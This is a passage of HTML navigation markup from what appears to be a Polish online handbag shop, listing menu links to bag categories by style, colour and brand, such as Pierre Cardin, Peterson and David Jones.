shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/torebki-damskie-listonoszki" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Plecaki-torebko-plecaki-1920.html" target="_self" title="Plecaki, torebko-plecaki" class="nav-link --l3" >Plecaki, torebko-plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-do-pracy-na-dokumenty-5432.html" target="_self" title="Torebki do pracy, na dokumenty" class="nav-link --l3" >Torebki do pracy, na dokumenty</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-na-Laptopa-20992.html" target="_self" title="Torby na Laptopa" class="nav-link --l3" >Torby na Laptopa</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Biodrowki-Nerki-1948.html" target="_self" title="Biodrówki, Nerki" class="nav-link --l3" >Biodrówki, Nerki</a></li><li class="nav-item"><a  href="/torebki-damskie-kuferki" target="_self" title="Torebki do ręki, kuferki" class="nav-link --l3" >Torebki do ręki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-ramie-3589.html" target="_self" title="Torebki na ramię" class="nav-link --l3" >Torebki na ramię</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Kopertowki-torebki-na-wesele-3591.html" target="_self" title="Kopertówki, torebki na wesele" class="nav-link --l3" >Kopertówki, torebki na wesele</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torby-Plazowe-3515.html" target="_self" title="Torby Plażowe" class="nav-link --l3" >Torby Plażowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-materialowe-1858.html" target="_self" title="Torebki materiałowe" class="nav-link --l3" >Torebki materiałowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-na-telefon-2652.html" target="_self" title="Torebki na telefon" class="nav-link --l3" >Torebki na telefon</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Kosmetyczki-damskie-9668.html" target="_self" title="Kosmetyczki damskie" class="nav-link --l3" >Kosmetyczki damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-miejskie-25761.html" target="_self" title="Torebki miejskie" class="nav-link --l3" >Torebki miejskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-filcowe-25771.html" target="_self" title="Torebki filcowe" class="nav-link --l3" >Torebki filcowe</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Fasony-Torebek_Torebki-etno-25772.html" target="_self" title="Torebki etno" class="nav-link --l3" >Torebki etno</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory-20934.html" target="_self" title="Torebki - kolory" class="nav-link --l2" >Torebki - kolory</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Torebki-kolory-20934.html" target="_self" title="Torebki - kolory" class="nav-link --l2" >Torebki - kolory</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zolte-torebki-20935.html" target="_self" title="Żółte torebki" class="nav-link --l3" >Żółte torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Rozowe-torebki-20945.html" target="_self" title="Różowe torebki" class="nav-link --l3" >Różowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Szare-torebki-20957.html" target="_self" title="Szare torebki" class="nav-link --l3" >Szare torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Granatowe-torebki-20958.html" target="_self" title="Granatowe torebki" class="nav-link --l3" >Granatowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Biale-torebki-20977.html" target="_self" title="Białe torebki" class="nav-link --l3" >Białe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Czarne-torebki-20978.html" target="_self" title="Czarne torebki" class="nav-link --l3" >Czarne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Niebieskie-torebki-20980.html" target="_self" title="Niebieskie torebki" class="nav-link --l3" >Niebieskie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Srebrne-torebki-21020.html" target="_self" title="Srebrne torebki" class="nav-link --l3" >Srebrne torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Bezowe-torebki-21023.html" target="_self" title="Beżowe torebki" class="nav-link --l3" >Beżowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Khaki-torebki-21024.html" target="_self" title="Khaki torebki" class="nav-link --l3" >Khaki torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Brazowe-torebki-21051.html" target="_self" title="Brązowe torebki" class="nav-link --l3" >Brązowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zielone-torebki-21052.html" target="_self" title="Zielone torebki" class="nav-link --l3" >Zielone torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Czerwone-torebki-21115.html" target="_self" title="Czerwone torebki" class="nav-link --l3" >Czerwone torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Bordowe-torebki-21118.html" target="_self" title="Bordowe torebki" class="nav-link --l3" >Bordowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Fioletowe-torebki-21119.html" target="_self" title="Fioletowe torebki" class="nav-link --l3" >Fioletowe torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Torebki-kolory_Zlote-torebki-21124.html" target="_self" title="Złote torebki" class="nav-link --l3" >Złote torebki</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/david-jones" target="_self" title="David Jones" class="nav-link --l2" >David Jones</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/david-jones" target="_self" title="David Jones" class="nav-link --l2" >David Jones</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Duze-mieszczace-A4-shopperbagi-1760.html" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Listonoszki-torebki-na-pasku-1761.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-kuferki-2740.html" target="_self" title="Średnie torebki, kuferki" class="nav-link --l3" >Średnie torebki, kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Plecaki-torebko-plecaki-1762.html" target="_self" title="Plecaki, torebko-plecaki" class="nav-link --l3" >Plecaki, torebko-plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-21904.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Listonoszki-21905.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_skora-ekologiczna-21906.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_David-Jones_Srednie-torebki-Torebki-ECO-26598.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-4449.html" target="_self" title="Peterson " class="nav-link --l2" >Peterson </a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Peterson-4449.html" target="_self" title="Peterson " class="nav-link --l2" >Peterson </a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Aktowki-A4-4450.html" target="_self" title="Aktówki A4" class="nav-link --l3" >Aktówki A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Listonoszki-torebki-na-pasku-4472.html" target="_self" title="Listonoszki, torebki na pasku" class="nav-link --l3" >Listonoszki, torebki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Duze-torebki-z-ekoskory-5517.html" target="_self" title="Duże torebki z ekoskóry" class="nav-link --l3" >Duże torebki z ekoskóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Stylowe-plecaki-z-ekoskory-5518.html" target="_self" title="Stylowe plecaki z ekoskóry" class="nav-link --l3" >Stylowe plecaki z ekoskóry</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Nerki-8118.html" target="_self" title="Nerki" class="nav-link --l3" >Nerki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Srednie-torebki-21938.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Listonoszki-21939.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_skora-ekologiczna-21940.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Peterson-_Srednie-torebki-Torebki-ECO-26913.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Plecaki-Damskie-25778.html" target="_self" title="Plecaki Damskie" class="nav-link --l2" >Plecaki Damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin-1708.html" target="_self" title="Pierre Cardin" class="nav-link --l2" >Pierre Cardin</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Pierre-Cardin-1708.html" target="_self" title="Pierre Cardin" class="nav-link --l2" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Listonoszki-srednie-torebki-965.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Duze-mieszczace-A4-shopperbagi-964.html" target="_self" title="Duże mieszczące A4, shopperbagi" class="nav-link --l3" >Duże mieszczące A4, shopperbagi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Srednie-torebki-21878.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_skora-ekologiczna-21879.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Listonoszki-21880.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Pierre-Cardin_Srednie-torebki-Torebki-ECO-26375.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette-3546.html" target="_self" title="LuluCastagnette" class="nav-link --l2" >LuluCastagnette</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_LuluCastagnette-3546.html" target="_self" title="LuluCastagnette" class="nav-link --l2" >LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Zgrabne-listonoszki-na-pasku-5477.html" target="_self" title="Zgrabne listonoszki na pasku" class="nav-link --l3" >Zgrabne listonoszki na pasku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Duze-wygodne-torebki-na-co-dzien-5478.html" target="_self" title="Duże wygodne torebki na co dzień" class="nav-link --l3" >Duże wygodne torebki na co dzień</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_LuluCastagnette_Praktyczne-i-modne-plecaki-5479.html" target="_self" title="Praktyczne i modne plecaki" class="nav-link --l3" >Praktyczne i modne plecaki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica-889.html" target="_self" title="Jessica" class="nav-link --l2" >Jessica</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Jessica-889.html" target="_self" title="Jessica" class="nav-link --l2" >Jessica</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Listonoszki-srednie-torebki-1910.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Srednie-torebki-21887.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Listonoszki-21888.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_poliester-21890.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_skora-ekologiczna-21907.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Jessica_Srednie-torebki-Torebki-ECO-26422.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio-894.html" target="_self" title="Gregorio" class="nav-link --l2" >Gregorio</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Gregorio-894.html" target="_self" title="Gregorio" class="nav-link --l2" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Listonoszki-srednie-torebki-1890.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Plecaki-6534.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Srednie-torebki-21881.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Listonoszki-21882.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_skora-ekologiczna-21883.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Duze-mieszczace-A4-21913.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_poliester-21920.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Srednie-torebki-Torebki-ECO-26871.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Gregorio_Duze-mieszczace-A4-Torebki-ECO-26874.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton-884.html" target="_self" title="Felice | Minton" class="nav-link --l2" >Felice | Minton</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Felice-Minton-884.html" target="_self" title="Felice | Minton" class="nav-link --l2" >Felice | Minton</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton_Listonoszki-srednie-torebki-1901.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Felice-Minton_Kopertowki-3428.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat-862.html" target="_self" title="Lookat" class="nav-link --l2" >Lookat</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Lookat-862.html" target="_self" title="Lookat" class="nav-link --l2" >Lookat</a></li><li class="nav-item"><a  href="https://www.torebki-skorzane.pl/pol_m_Torebki-Damskie_Torebki-z-Tworzywa_Lookat_Listonoszki-srednie-torebki-938.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Duze-mieszczace-A4-worki-937.html" target="_self" title="Duże mieszczące A4, worki" class="nav-link --l3" >Duże mieszczące A4, worki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Srednie-torebki-21891.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Listonoszki-21892.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_skora-ekologiczna-21893.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Lookat_Srednie-torebki-Torebki-ECO-26451.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE-21896.html" target="_self" title="BRICIOLE" class="nav-link --l2" >BRICIOLE</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_BRICIOLE-21896.html" target="_self" title="BRICIOLE" class="nav-link --l2" >BRICIOLE</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Srednie-torebki-21897.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Listonoszki-21898.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_skora-ekologiczna-21899.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_BRICIOLE_Srednie-torebki-Torebki-ECO-26554.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_TANIE-TOREBKI-Z-TWORZYWA-3545.html" target="_self" title="TANIE TOREBKI Z TWORZYWA" class="nav-link --l2" >TANIE TOREBKI Z TWORZYWA</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo-3514.html" target="_self" title="Art of Polo" class="nav-link --l2" >Art of Polo</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Art-of-Polo-3514.html" target="_self" title="Art of Polo" class="nav-link --l2" >Art of Polo</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Plecaki-Himawari-3544.html" target="_self" title="Plecaki Himawari" class="nav-link --l3" >Plecaki Himawari</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Eleganckie-torebki-damskie-25777.html" target="_self" title="Eleganckie torebki damskie" class="nav-link --l3" >Eleganckie torebki damskie</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Torebki-na-lato-25784.html" target="_self" title="Torebki na lato" class="nav-link --l3" >Torebki na lato</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Art-of-Polo_Torebki-dla-dzieci-25789.html" target="_self" title="Torebki dla dzieci" class="nav-link --l3" >Torebki dla dzieci</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky-1726.html" target="_self" title="Rovicky" class="nav-link --l2" >Rovicky</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Rovicky-1726.html" target="_self" title="Rovicky" class="nav-link --l2" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Listonoszki-1867.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Plecaki-6655.html" target="_self" title="Plecaki" class="nav-link --l3" >Plecaki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_Srednie-torebki-21935.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Rovicky_skora-ekologiczna-27407.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee-1733.html" target="_self" title="Eslee" class="nav-link --l2" >Eslee</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Eslee-1733.html" target="_self" title="Eslee" class="nav-link --l2" >Eslee</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Listonoszki-1734.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Srednie-torebki-21894.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_skora-ekologiczna-21895.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Eslee_Srednie-torebki-Torebki-ECO-26478.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour-891.html" target="_self" title="Glamour" class="nav-link --l2" >Glamour</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Glamour-891.html" target="_self" title="Glamour" class="nav-link --l2" >Glamour</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Srednie-torebki-21884.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Listonoszki-21885.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_skora-ekologiczna-21886.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Glamour_Srednie-torebki-Torebki-ECO-26393.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Torby-na-zakupy-9642.html" target="_self" title="Torby na zakupy" class="nav-link --l2" >Torby na zakupy</a></li><li class="nav-item empty"><a  href="/pol_m_Torebki-ECO_Torby-Damskie-z-Tkaniny-20975.html" target="_self" title="Torby Damskie z Tkaniny" class="nav-link --l2" >Torby Damskie z Tkaniny</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini-21900.html" target="_self" title="Sergio Valentini" class="nav-link --l2" >Sergio Valentini</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Sergio-Valentini-21900.html" target="_self" title="Sergio Valentini" class="nav-link --l2" >Sergio Valentini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_Srednie-torebki-21901.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_skora-ekologiczna-21903.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_poliester-21925.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Sergio-Valentini_Srednie-torebki-Torebki-ECO-27018.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags-21908.html" target="_self" title="Paolo Bags" class="nav-link --l2" >Paolo Bags</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Paolo-Bags-21908.html" target="_self" title="Paolo Bags" class="nav-link --l2" >Paolo Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Srednie-torebki-21909.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Listonoszki-21910.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_skora-ekologiczna-21911.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Paolo-Bags_Srednie-torebki-Torebki-ECO-26755.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club-21914.html" target="_self" title="Northampton Polo Club" class="nav-link --l2" >Northampton Polo Club</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club-21914.html" target="_self" title="Northampton Polo Club" class="nav-link --l2" >Northampton Polo Club</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Duze-mieszczace-A4-21915.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Listonoszki-21916.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_poliester-21917.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Srednie-torebki-21918.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_skora-ekologiczna-21919.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Duze-mieszczace-A4-Torebki-ECO-26937.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" 